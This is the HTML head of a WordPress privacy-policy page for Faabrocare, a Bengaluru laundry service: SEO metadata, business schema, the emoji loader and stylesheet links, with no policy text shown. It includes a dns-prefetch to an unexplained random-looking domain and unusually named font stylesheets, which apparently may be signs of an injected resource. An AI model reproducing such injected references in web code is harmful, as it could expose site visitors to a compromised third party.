

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faabrocare.in/privacy-policy/
body_size: 25312
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Privacy Policy - Faabrocare</title>
<meta name="description" content="Effective date: Jan 01, 2023"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://faabrocare.in/privacy-policy/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Privacy Policy - Faabrocare" />
<meta property="og:description" content="Effective date: Jan 01, 2023" />
<meta property="og:url" content="https://faabrocare.in/privacy-policy/" />
<meta property="og:site_name" content="Faabrocare" />
<meta property="og:updated_time" content="2024-07-08T20:13:29+05:30" />
<meta property="og:image" content="https://faabrocare.in/wp-content/uploads/2024/06/logo-1024x347.png" />
<meta property="og:image:secure_url" content="https://faabrocare.in/wp-content/uploads/2024/06/logo-1024x347.png" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="271" />
<meta property="og:image:alt" content="Faabro Care Logo - Premium Laundry Services in Bangalore" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2024-06-08T11:30:24+05:30" />
<meta property="article:modified_time" content="2024-07-08T20:13:29+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Privacy Policy - Faabrocare" />
<meta name="twitter:description" content="Effective date: Jan 01, 2023" />
<meta name="twitter:image" content="https://faabrocare.in/wp-content/uploads/2024/06/logo-1024x347.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="9 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://faabrocare.in/#place","geo":{"@type":"GeoCoordinates","latitude":"12.979622454346869","longitude":" 77.64683119565893"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=12.979622454346869, 77.64683119565893","address":{"@type":"PostalAddress","streetAddress":"Trinity Woods, G-05, 80 Feet Rd, opp. Sapna Book House, HAL 2nd Stage,","addressLocality":"New Tippasandra, INDIRANAGAR","addressRegion":"Bengaluru, Karnataka","postalCode":"560038","addressCountry":"India"}},{"@type":["DryCleaningOrLaundry","Organization"],"@id":"https://faabrocare.in/#organization","name":"Faabrocare","url":"https://faabrocare.in","email":"info@faabrocare.in","address":{"@type":"PostalAddress","streetAddress":"Trinity Woods, G-05, 80 Feet Rd, opp. Sapna Book House, HAL 2nd Stage,","addressLocality":"New Tippasandra, INDIRANAGAR","addressRegion":"Bengaluru, Karnataka","postalCode":"560038","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://faabrocare.in/#logo","url":"http://faabrocare.in/wp-content/uploads/2024/07/FaabroCare-Favicon.jpg","contentUrl":"http://faabrocare.in/wp-content/uploads/2024/07/FaabroCare-Favicon.jpg","caption":"Faabrocare","inLanguage":"en-US","width":"200","height":"200"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"description":"Faabro Care - Premium Dry Cleaning &amp; Laundry Services in Indira Nagar\r\n\r\nOur Services:\r\n1. Premium Dry Cleaning\r\n2. Premium Laundry\r\n3. Leather Treatment\r\n4. Curtain &amp; Carpets\r\n5. Saree Polishing\r\n6. Woolen &amp; Toys Cleaning\r\n7. Shoe Laundry\r\n8. Starching and Ironing\r\n9. Steam Ironing\r\n\r\nOur Specialties:\r\n1. RO Water\r\n2. Imported Hi-Tech machine\r\n3. High-Quality detergents\r\n\r\nWhy Choose us:\r\nA. 72hrs - Turnaround\r\nB. Free Pickup &amp; Delivery\r\nC. 1L+ Satisfied Customers\r\nD. 8 Locations in Bengaluru\r\n\r\nWith a commitment to quality and customer satisfaction, FAABRO CARE is your trusted partner for all your laundry in Indiranagar\r\n\r\nSave Your Time with our premium laundry services today and Join Our Growing List of 1L+ Satisfied Customers","location":{"@id":"https://faabrocare.in/#place"},"image":{"@id":"https://faabrocare.in/#logo"},"telephone":"917406666524"},{"@type":"WebSite","@id":"https://faabrocare.in/#website","url":"https://faabrocare.in","name":"Faabrocare","publisher":{"@id":"https://faabrocare.in/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://faabrocare.in/wp-content/uploads/2024/06/logo.png","url":"https://faabrocare.in/wp-content/uploads/2024/06/logo.png","width":"2301","height":"779","caption":"Faabro Care Logo - Premium Laundry Services in Bangalore","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://faabrocare.in/privacy-policy/#webpage","url":"https://faabrocare.in/privacy-policy/","name":"Privacy Policy - Faabrocare","datePublished":"2024-06-08T11:30:24+05:30","dateModified":"2024-07-08T20:13:29+05:30","isPartOf":{"@id":"https://faabrocare.in/#website"},"primaryImageOfPage":{"@id":"https://faabrocare.in/wp-content/uploads/2024/06/logo.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://faabrocare.in/author/user/","name":"System Administrator","url":"https://faabrocare.in/author/user/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/517f9d70628a95a62ad4c5db36b3b8ea?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/517f9d70628a95a62ad4c5db36b3b8ea?s=96&amp;d=mm&amp;r=g","caption":"System Administrator","inLanguage":"en-US"},"sameAs":["http://127.0.0.1"],"worksFor":{"@id":"https://faabrocare.in/#organization"}},{"@type":"Article","headline":"Privacy Policy - Faabrocare","datePublished":"2024-06-08T11:30:24+05:30","dateModified":"2024-07-08T20:13:29+05:30","author":{"@id":"https://faabrocare.in/author/user/","name":"System Administrator"},"publisher":{"@id":"https://faabrocare.in/#organization"},"description":"Effective date: Jan 01, 2023","name":"Privacy Policy - Faabrocare","@id":"https://faabrocare.in/privacy-policy/#richSnippet","isPartOf":{"@id":"https://faabrocare.in/privacy-policy/#webpage"},"image":{"@id":"https://faabrocare.in/wp-content/uploads/2024/06/logo.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://faabrocare.in/privacy-policy/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Faabrocare &raquo; Feed" href="https://faabrocare.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Faabrocare &raquo; Comments Feed" href="https://faabrocare.in/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faabrocare.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='premium-addons-css' href='https://faabrocare.in/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://faabrocare.in/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://faabrocare.in/wp-includes/css/dist/components/style.min.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://faabrocare.in/wp-includes/css/dist/preferences/style.min.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://faabrocare.in/wp-includes/css/dist/block-editor/style.min.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://faabrocare.in/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://faabrocare.in/wp-includes/css/dist/patterns/style.min.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://faabrocare.in/wp-includes/css/dist/editor/style.min.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='sjb_shortcode_block-cgb-style-css-css' href='https://faabrocare.in/wp-content/plugins/simple-job-board/sjb-block/dist/blocks.style.build.css' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='simple-job-board-email-attachment-css' href='https://faabrocare.in/wp-content/plugins/simple-job-board-email-attachment/public/css/simple-job-board-email-attachment-public.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='simple-job-board-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;ver=2.13.5' media='all' />
<link rel='stylesheet' id='sjb-fontawesome-css' href='https://faabrocare.in/wp-content/plugins/simple-job-board/includes/css/font-awesome.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='simple-job-board-jquery-ui-css' href='https://faabrocare.in/wp-content/plugins/simple-job-board/public/css/jquery-ui.css?ver=1.12.1' media='all' />
<link rel='stylesheet' id='simple-job-board-frontend-css' href='https://faabrocare.in/wp-content/plugins/simple-job-board/public/css/simple-job-board-public.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://faabrocare.in/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://faabrocare.in/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://faabrocare.in/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://faabrocare.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='elementor-post-20-css' href='https://faabrocare.in/wp-content/uploads/elementor/css/post-20.css?ver=1745845091' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://faabrocare.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://faabrocare.in/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://faabrocare.in/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://faabrocare.in/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://faabrocare.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://faabrocare.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://faabrocare.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://faabrocare.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://faabrocare.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.5' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://faabrocare.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://faabrocare.in/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='elementor-post-3-css' href='https://faabrocare.in/wp-content/uploads/elementor/css/post-3.css?ver=1745874389' media='all' />
<link rel='stylesheet' id='elementor-post-112-css' href='https://faabrocare.in/wp-content/uploads/elementor/css/post-112.css?ver=1748328304' media='all' />
<link rel='stylesheet' id='elementor-post-115-css' href='https://faabrocare.in/wp-content/uploads/elementor/css/post-115.css?ver=1745845092' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://faabrocare.in/wp-content/tablepress-combined.min.css?ver=9' media='all' />
<link rel='stylesheet' id='skb-cife-brands_icon-css' href='https://faabrocare.in/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/icomoon_brands.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='skb-cife-devicons_icon-css' href='https://faabrocare.in/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/devicons.min.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='skb-cife-elegant_icon-css' href='https://faabrocare.in/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/elegant.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='skb-cife-elusive_icon-css' href='https://faabrocare.in/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/elusive-icons.min.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='skb-cife-icofont_icon-css' href='https://faabrocare.in/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/icofont.min.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='skb-cife-icomoon_icon-css' href='https://faabrocare.in/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/icomoon.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='skb-cife-iconic_icon-css' href='https://faabrocare.in/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/iconic.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='skb-cife-ion_icon-css' href='https://faabrocare.in/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/ionicons.min.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='skb-cife-linearicons_icon-css' href='https://faabrocare.in/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/linearicons.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='skb-cife-lineawesome_icon-css' href='https://faabrocare.in/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/line-awesome.min.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='skb-cife-line_icon-css' href='https://faabrocare.in/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/lineicons.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='skb-cife-materialdesign_icon-css' href='https://faabrocare.in/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/materialdesignicons.min.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='skb-cife-open_iconic-css' href='https://faabrocare.in/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/open-iconic.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='skb-cife-simpleline_icon-css' href='https://faabrocare.in/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/simple-line-icons.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='skb-cife-themify_icon-css' href='https://faabrocare.in/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/themify.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://faabrocare.in/wp-includes/css/dashicons.min.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://faabrocare.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://faabrocare.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://faabrocare.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.11' media='all' />
